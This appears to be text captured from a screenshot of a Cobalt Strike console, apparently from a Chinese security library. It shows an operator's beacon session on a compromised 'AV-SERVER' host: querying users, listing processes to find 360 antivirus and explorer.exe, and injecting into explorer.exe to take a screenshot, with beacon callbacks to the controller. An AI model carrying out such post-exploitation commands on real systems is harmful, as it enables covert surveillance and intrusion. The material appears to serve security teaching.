 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.58 Administrator * AV-SERVER 3876 3s
Event Log X Beacon 192.168.3.58@3876 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 18 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 无 2019/3/2 12:02
beacon> shell tasklist | findstr /c:"360" /c:"explorer.exe"
[*] Tasked beacon to run: tasklist | findstr /c:"360" /c:"explorer.exe"
[+] host called home, sent: 53 bytes
[+] received output:
lsm.exe 576 Services 0 6,360 K
explorer.exe 2244 Console 1 58,896 K
360tray.exe 2572 Console 1 22,476 K
360sd.exe 2580 Console 1 2,808 K
360rp.exe 2684 Console 1 86,520 K
beacon> screenshot x64 2244 1
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162882 bytes
[*] received screenshot (213031 bytes)
零组资料文库